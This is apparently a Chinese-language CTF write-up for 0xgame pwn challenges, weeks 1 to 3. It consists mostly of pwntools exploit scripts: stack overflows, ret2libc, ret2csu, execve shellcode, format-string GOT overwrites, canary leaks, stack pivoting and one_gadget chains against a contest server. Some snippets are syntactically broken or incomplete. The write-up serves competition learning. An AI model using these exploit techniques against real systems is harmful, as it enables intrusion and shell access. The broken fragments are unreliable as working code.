0xgame week1

pwn1
签到的nc,cat flag
pwn2
ret2backdoor,一个栈溢出
#encoding = utf-8
from pwn import *
import os
import sys
import time
#from ae64 import AE64
#from LibcSearcher import *
context.os = 'linux'
context.arch = 'amd64'
#context.arch = 'i386'
context.log_level = "debug"
name = './pwn2'
debug = 1
if debug:
p = remote('49.233.15.226',8002)
else:
p = process(name)
libcso = '/lib/x86_64-linux-gnu/libc.so.6'
#libcso = './'
libc = ELF(libcso)
#libc = elf.libc
elf = ELF(name)
context.terminal = ['gnome-terminal','-x','sh','-c']
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,'\x00'))
uu64 = lambda data :u64(data.ljust(8,'\x00'))
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
add_idx = 1
delete_idx = 2
show_idx = 4
edit_idx = 3
def dbg():
gdb.attach(proc.pidof(p)[0])
pause()
'''
def choice(cho):
sla('enter your command: \n',cho)
def add(idx):
choice(add_idx)
sla('choise:',idx)
def delete(idx):
choice(delete_idx)
sla('Index: \n',idx)
def show(idx):
choice(show_idx)
sla('Index: ',idx)
def edit(idx,content):
choice(edit_idx)
sla('Index: ',idx)
p.sendlineafter('Message: \n',content)
'''
sys = 0x40123d
main = 0x4011FB
pl = b'a'*0x58+p64(sys)
p.recvuntil('ret2text?\n')
p.sendline(pl)
#dbg()
p.interactive()
'''
def pwn():
if __name__ == '__main__':
pwn()
'''
#print('========================================================================================')
'''
pop_rdi_ret = libc_base + libc.search(asm('pop rdi;ret;')).__next__()
pop_rsi_ret = libc_base + libc.search(asm('pop rsi;ret;')).__next__()
pop_rdx_ret = libc_base + libc.search(asm('pop rdx;ret;')).__next__()
pop_rdx12_ret = libc_base + libc.search(asm('pop rdx;pop r12;ret;')).__next__()
leave_ret = libc_base + libc.search(asm('leave;ret;')).__next__()
bin_sh = libc + libc.search('/bin/sh').next()
open_addr = libc_base + libc.sym['open']
read_addr = libc_base + libc.sym['read']
puts_addr = libc_base + libc.sym['puts']
gadget = libc_base + libc.sym['svcudp_reply'] + 0x1a
li('gadget = '+hex(gadget))
'''
'''
mov rbp,QWORD PTR [rdi+0x48]
mov rax,QWORD PTR [rbp+0x18]
lea r13,[rbp+0x10]
mov DWORD PTR [rbp+0x10],0x0
mov rdi,r13
call QWORD PTR [rax+0x28]
'''
#print('========================================================================================')
'''
def ret2libc_leak(main,got,plt,offset):
if x64_32:
payload = b'a'*offset + b'b'*8 + p64(rdi) + p64(got) + p64(plt) + p64(main)
else:
payload = b'a'*offset + b'b'*4 + p32(plt) + p32(main) + p32(got)
return payload
def fmt_w(flag,num,offset):
if flag==2:
payload = b'%' + str(num) + b'c' + b'%' + str(offset) + b'$hn'
elif flag==1:
payload = b'%' + str(num) + b'c' + b'%' + str(offset) + b'$hhn'
'''
#print('========================================================================================')
'''
0xe3afe execve("/bin/sh", r15, r12)
constraints:
[r15] == NULL || r15 == NULL
[r12] == NULL || r12 == NULL
0xe3b01 execve("/bin/sh", r15, rdx)
constraints:
[r15] == NULL || r15 == NULL
[rdx] == NULL || rdx == NULL
0xe3b04 execve("/bin/sh", rsi, rdx)
constraints:
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
'''
#print('========================================================================================')
'''
def dbg(cmd=''):
os.system('tmux set mouse on')
context.terminal = ['gnome-terminal','-x','sh','-c']
gdb.attach(p,cmd)
pause()
command = 'b *'+ str(hex(gadget))+'\n'
dbg(command)
'''
#print('========================================================================================')
pwn3
经典的ret2text
sys = 0x0401080
sys_ls = 0x040124D
bin_sh = 0x0404048
pop_rdi_ret = 0x4012c3
ret = 0x40101a
pl = b'a'*0xa8 + p64(ret)+ p64(pop_rdi_ret) + p64(bin_sh) + p64(sys)
p.sendafter('me?\n',pl)
pwn4
ret2shellcode,将shellcode填入buf处再填满溢出回buf处即可
shellcode=asm(shellcraft.sh())
print(shellcode)
p.recvuntil(':')
buf_addr = int(p.recv(15),16)
li('buf_addr = '+hex(buf_addr))
shellcode_addr = buf_addr + 0x58 + 8
li('shellcode_addr = '+hex(shellcode_addr))
p.recvuntil('something?')
shell=b"\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"
pl = shell.ljust(88,b'\x00')+p64(buf_addr)
#pl = b'a'*0x58 + p64(shellcode_addr) + shellcode
p.sendline(pl)
#dbg()
pwn5
ret2libc,给了puts地址所以可以直接获取libc基地址
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
ret = 0x40101a
pop_rdi_ret = 0x4012f3
main = 0x040121B
p.sendlineafter('words?\n','-255')
pl = b'a'*0x58+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(main)
p.sendline(pl)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-libc.sym['puts']
li('libc_base = '+hex(libc_base))
#dbg()
sys = libc_base + libc.sym['system']
bin_sh = libc_base + 0x1b45bd
p.sendlineafter('words?\n','-255')
pl = b'a'*0x58+p64(ret)+p64(pop_rdi_ret)+p64(bin_sh)+p64(sys)
p.sendline(pl)


pwn6
一个ret2csu
gadgets1 = 0x000000000040130a
gadgets2 = 0x00000000004012f0
execve:
gadget1_addr = 0x40130A
gadget2_addr = 0x4012F0
bin_sh_addr = 0x40201D
def com_gadget(addr1 , addr2 , jmp2 , arg1 , arg2 , arg3):
payload = p64(addr1) + p64(0) + p64(1) + p64(arg1) + p64(arg2) + p64(arg3) + p64(jmp2) + p64(addr2) + b'a'*56
return payload
payload = b'a'*0x50 + b'b'*0x8 +
payload += com_gadget(gadget1_addr, gadget2_addr, elf.got['execve'], bin_sh_addr, 0, 0)
p.sendafter(b'Plz tell me sth : ', payload)
p.sendline(b'cat flag 1>&0')



gift


一个利用点是system("$0") 等价于 system("/bin/sh")

libc文件放进IDA中可以看到puts调用了j_strlen这个函数(其实在libc 中也只有 j_xxx 的函数才会有 plt 表与 got 表),所以直接将 libc 中 j_strlen() 函数的 got 表改为 system 函数即可
到改其调用的其他某个函数在 libc 中的 got 表为 system ,并保证此时 rdi 依然是 $0 即可(也就是在 libc 的 puts 中找到它最先调用的那个函数最保险)
将libc_strlen_got写入buf中去

p.sendlineafter("address:\n", hex(libc_strlen_got))
p.sendafter("content:\n", p64(system_addr)[:5])
#只能读进5位,但前面都是相同的,所以将sys的后5位送进去就可以修改got表里的__strlen_avx2
p.recvuntil("gift:\n")
libc_base = int(p.recvline().strip(b"\n"), 16) - libc.sym['puts']
li("libc_base:\t" + hex(libc_base))
libc_strlen_got = libc_base + 0x1EC0A8
li('libc_strlen_got ='+hex(libc_strlen_got))
system_addr = libc_base + libc.sym['system']
#p.sendlineafter("address:\n", b'bbbb')
p.sendlineafter("address:\n", hex(libc_strlen_got))
print(b'1 = '+ p64(system_addr))
print(b'2 = '+ (p64(system_addr)[:5]))
dbg()
'''
p.sendafter("content:\n", b'aaaaa')
'''
p.sendafter("content:\n", p64(system_addr)[:5])
week2
pwn1
格式字符串漏洞,利用达成a = 66就可以getshell
a_addr = 0x404050
payload = fmtstr_payload(6, {a_addr:66})
p.recvuntil('format?\n')
p.sendline(payload)
p.interactive()
pwn2
卡了一会,最后做出来的这个
这个有后门,给了两个格式字符串漏洞,还给了glibc,着实被迷惑住了,方向想歪了
其实只要第二次输入的时候将puts的got表改成backdoor,当read完后,执行到下面puts就相当于触发后门了
backdoor = 0x40121B
p.recvuntil('something?\n')
pl = '%1$p-%3$p'
p.sendline(pl)
'''
stack = int(p.recv(14),16)
li(hex(stack))
'''
p.recvuntil('-')
libc = int(p.recv(14),16)-0x10DFD2
li(hex(libc))
p.recvuntil('deeper')
'''
pl = b'a'*0x68+p64(backdoor)
p.sendline(pl)
#dbg()
'''
pro = ELF("./pwn2")
puts_got = pro.got["puts"]
system_plt = pro.plt["system"]
pl = fmtstr_payload(8, {puts_got:backdoor})
p.send(pl)
p.interactive()
pwn3
开了pie,通过第一次输入的格式字符串漏洞泄露出改一下就能拿到backdoor地址了
但要注意的点是这个后门需要加上偏移,不然跳到的不是正确的位置
bd = 0x122E
p.recvuntil('name?\n')
pl = '%27$p'
p.sendline(pl)
#1
magic = int(p.recv(12)+b'2E',16)
li('magic = '+hex(magic))
#2
#dbg()
p.recvuntil('getshell?\n')
pl = b'a'*0x88+p64(magic+6)
p.sendline(pl)
p.interactive()
pwn4
无后门,泄露并获取canary和libc基址
第二次栈溢出即可
bd = 0x122E
p.recvuntil('name?\n')
pl = '%3$p-%23$p'
p.sendline(pl)
libc = int(p.recv(14),16)
libc_base = libc-0x10DFD2
li('libc_base = '+hex(libc_base))
p.recvuntil('-')
canary = int(p.recv(18),16)
li(hex(canary))
sys = libc_base + 0x52290
bin_sh = libc_base + 0x1b45bd
ret = 0x000000000040101a
pop_rdi_ret = 0x0000000000401323
#dbg()
p.recvuntil('getshell?\n')
pl = b'a'*0x88+p64(canary)+b'b'*0x8
pl += p64(ret)+p64(pop_rdi_ret)+p64(bin_sh)+p64(sys)
p.sendline(pl)
p.interactive()
pwn5
区别于上个题,最后有个奇怪的东西
pl = b'%39$p%40$p%43$p'
p.recvuntil('name?\n')
p.sendline(pl)
canary = int(p.recv(10),16)
li(hex(canary))
stack = int(p.recv(10),16)
li(hex(stack))
libc_base = int(p.recv(10),16) - (0xf7ce84a0-0xf7cc7000) -121
#-libc.sym['__libc_start_call_main']-121
li('libc_base = '+hex(libc_base))
system_addr = libc_base + libc.sym['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh'))
payload = b'a'*0x80 + p32(canary) + p32(stack - 0x10) + b'b'*4 + b's'*4
stack-0x10:
payload = b'a'*0x80 + p32(canary) + p32(stack - 0x10) + b'b'*4 + b's'*4 # b'a'*12
payload += p32(system_addr) + b'c'*4 + p32(binsh_addr)
dbg()
p.sendlineafter("Do you know how to getshell?\n", payload)
week3

pwn1


禁execve,有次较大的read
利用思路:
首先获取libc,再返回main地址
然后构造一个read写到bss+0x500,再返回main地址
接着通过这次读将构造好的orw写入上面的bss+0x500
接下来栈迁移bss+0x4f8到栈上执行(注意栈帧的调整)
获取libc
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
read_got = elf.got['read']
main_addr = 0x4012ff
getflag = 0x404048
pop_rdi_ret = 0x4013b3
ret = 0x40101a
bss = elf.bss()
li('bss = '+hex(bss))
p.recvuntil('try\n')
pl = b'a'*0x28 +p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
p.sendline(pl)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - libc.sym['puts']
li('libc_base'+hex(libc_base))
open_addr = libc_base + libc.sym['open']
read_addr = libc_base + libc.sym['read']
puts_addr = libc_base + libc.sym['puts']
pop_rsi_ret = libc_base + libc.search(asm('pop rsi;ret;')).__next__()
pop_rax_ret = libc_base + libc.search(asm('pop rax;ret;')).__next__()
pop_rdx_ret = libc_base + libc.search(asm('pop rdx;ret;')).__next__()
pop_rdx12_ret = libc_base + libc.search(asm('pop rdx;pop r12;ret;')).__next__()
pop_rsi15_ret = libc_base + libc.search(asm('pop rsi;pop r15;ret;')).__next__()
leave_ret = libc_base + libc.search(asm('leave;ret;')).__next__()
syscall = libc_base + libc.sym['syscall']
构造一个read(0,bss+0x500,100)写到bss+0x500,再返回main地址
p.recvuntil('try\n')
poc=b'a'*0x28
poc += p64(pop_rdi_ret)
poc += p64(0)
poc += p64(pop_rsi_ret)
poc += p64(bss+0x500)
poc += p64(pop_rdx12_ret)
poc += p64(0x100)+p64(0)
poc += p64(read_addr)
poc += p64(main_addr)
p.send(poc)
通过这次读将构造的orw写入上面的bss+0x500
# open(0x404048'./flag',0)
pl= p64(pop_rdi_ret)+p64(0x404048)+p64(pop_rsi_ret)+p64(0)+p64(open_addr)
# read(4,bss+0x500,0x50,0)
pl+= p64(pop_rdi_ret)+p64(3)+p64(pop_rsi_ret)+p64(bss+0x700)+p64(pop_rdx12_ret)+p64(0x50)+p64(0)+p64(read_addr)
# puts(bss+0x500)
pl+= p64(pop_rdi_ret)+p64(bss+0x700)+p64(puts_addr)
p.sendline(pl)

栈迁移
payload = b'a'*0x20
payload += p64(bss+0x4f8)
payload += p64(leave_ret)
#dbg()
p.sendline(payload)
''''''
图一
payload = b'a'*0x28
payload += p64(bss+0x4f8)
payload += p64(leave_ret)
图三
payload = b'a'*0x20
payload += p64(bss+0x500)
payload += p64(leave_ret)
''''''
pwn2
和pwn1的区别在read读的少0x50
但我们上个exp中每次payload就写的不算多,也就可以直接套第一个用
pwn3
两次read,第一次读到mmap分配的地址
第二次读很小,只要0x10能溢出
图床不够放了,明天有空再放下面的吧
栈迁移
pl = p64(main_addr)+p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt)+ p64(main_addr) + p64(0x405000)+b'/bin/sh\x00'
# + p64(pop_rdi_ret) + p64(0) + p64(pop_rsi_ret) + p64(0x405000+0x50) +p64(0) + p64(0x405000elf.sym['read'])
p.sendlineafter('name\n',pl)
pl = b'a'*0x60+ p64(0x405000) + p64(leave_ret)
p.sendafter('pivoting?\n',pl)
libc_base = uu64(r(6))-libc.sym['puts']
pop_rdx_ret = libc_base + 0x0000000000142c92
system = libc_base + libc.sym['system']
binsh = 0x30 + 0x405000
p64(pop_rsi_ret) + p64(0) + p64(0) + p64(pop_rdx_ret) + p64(0)将rsi和rdx置零达成调用onegadgte的前提
调整栈帧跳到p64(0x404fe8),避免写入0x405000的onegadget被0覆盖
pl = b'' #p64(pop_rdi_ret) + p64(binsh) + p64(system)
p.sendlineafter('name\n',pl)
og = libc_base + 0xe3b04
pl = b'a'*0x30 + p64(pop_rsi_ret) + p64(0) + p64(0) + p64(pop_rdx_ret) + p64(0) + p64(og)+ p64(0x404fe8) +p64(leave_ret)
p.sendafter('pivoting?\n',pl)
pwn4
想较于前一题减去了第一次读入mmap分配地址的read
我们选择将shellcode写入bss段0x0404040,再栈迁移执行
第一次构造read(bss+0x150)
获取puts真实地址再转到read为后面进行下一次溢出
填满0x50后,进行栈迁移来执行来获取libc_base
获取libc基址后将onegadget送入,填满并对齐后进行栈迁移来执行
但要注意栈帧的调整
def pwn():
pl = b'a'*0x50 + p64(0x0404040 + 0x150) + p64(0x004011FD) #bss+0x150 read
#debug()
p.sendafter('do you know stack pivoting?\n',pl)
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
pl = p64(0x0404040 + 0x100) + p64(0x0401283) + p64(puts_got) + p64(puts_plt) +p64(0x004011FD) #rdi read
pl = pl.ljust(0x50,b'\x00')
pl += p64(0x0404040 + 0x100) +p64(0x040121d) #leave_ret
p.send(pl)
libcbase = uu64(r(6)) - libc.sym['puts']
leak('libcbase',libcbase)
pl = p64(0x000000000002601f + libcbase) + p64(0) + p64(libcbase + 0x0000000000142c92) + p64(0) + p64(libcbase + 0xe3b04) #rsi rdx og
pl = pl.ljust(0x50,b'a')
pl += p64(0x0404040 + 0xa8) + p64(0x040121d) #调栈帧 leave_ret
p.send(pl)
itr()
if __name__ == '__main__':
pwn()
whitegive_1
保护全开
flag被读到stream和unk_4080
送了libc基址,有4次任意读
p.recvuntil('gift :')
libcbase = int(p.recv(15),16) - libc.sym['puts']
li('libc_base = '+hex(libcbase))
en = libcbase + libc.sym['__environ']
pl = p64(en)
p.sendafter('Please input the address you want to query : ',pl)
stack = uu64(r(6))
leak('stack',stack)
dbg()
pl = p64(stack-0x30)
p.sendafter('Please input the address you want to query : ',pl)
pie = uu64(r(6)) - 0x118e
leak('pie',pie)
flag = pie + 0x4080
pl = p64(flag)
p.sendafter('Please input the address you want to query : ',pl)
pl = p64(stack - 0x168)
p.sendafter('Please input the address you want to query : ',pl)
itr()
第一次获取stack地址
en = libcbase + libc.sym['__environ']
pl = p64(en)
p.sendafter('Please input the address you want to query : ',pl)
stack = uu64(r(6))
leak('stack',stack)
0x7fff4419f708-0x30处找到一处程序地址
pl = p64(stack-0x30)
p.sendafter('Please input the address you want to query : ',pl)
pie = uu64(r(6)) - 0x118e
leak('pie',pie)
破解了pie,然后读取bss段的后半段flag
flag = pie + 0x4080
pl = p64(flag)
p.sendafter('Please input the address you want to query : ',pl)
再读取前半段flag
pl = p64(stack - 0x168)
p.sendafter('Please input the address you want to query : ',pl)
whitegive_1_plus
4次改为两次读
在只有libc基址的情况下获取进程地址
我们找到了stderr处
stderr = libc_base + 0x1EBDB0
li(hex(stderr))
p.sendafter('query :',p64(stderr))
打两次分别获取前后两端flag
flag = uu64(r(6))-0x4040+0x4080
li(hex(flag))
p.sendafter('query :',p64(flag))
'''
p.sendafter('query :',p64(environ))
p.recv()
stack = uu64(r(6))
li('stack = '+hex(stack))
dbg()
pl = p64(stack - 0x168)
p.sendafter('query :',pl)
'''
whitegive_2
一次格式字符串任意读
一次0x10大小溢出
分别读了libc和stack
onegadget + 栈迁移
def pwn():
pl = '%8$p%1$p'
p.sendafter('Please leave your name :\n',pl)
ru('Hello, ')
libcbase = int(r(14),16) - 0x7fa72ecdf2e8 + 0x7fa72eaee000
leak('libcbase',libcbase)
stack = int(r(14),16)
leak('stack',stack)
leave = libcbase + 0x00000000000578c8
og = libcbase + 0xe3b04
li(hex(og))
rsi = libcbase + 0x000000000002601f
li(hex(rsi))
rdx = libcbase + 0x0000000000142c92
